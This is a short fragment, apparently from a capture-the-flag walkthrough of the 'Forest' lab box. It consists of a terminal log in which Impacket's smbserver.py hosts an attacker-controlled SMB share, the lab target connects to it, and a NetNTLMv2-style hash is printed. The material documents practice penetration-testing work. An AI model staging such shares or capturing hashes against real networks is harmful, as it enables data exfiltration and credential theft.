 ┌──(anurag㉿anurag)-[~/Documents/FOrest]
└─$ smbserver.py share . -smb2support -username anurag -password anurag
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,52527)
[*] AUTHENTICATE_MESSAGE (\anurag,FOREST)
[*] User anurag\FOREST authenticated successfully
[*] anurag:::4141414141414141:b1ec7ca34e0fd7a76e547c81fb989267:010100000
0004001000760047006100​6d0049004b0068006c00070008008081cda8f4d4da01060004
06900660073002f00310030002e00310030002e00310034002e003900000000000000000
[*] Connecting Share(1:IPC$)
[*] Disconnecting Share(1:IPC$)
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)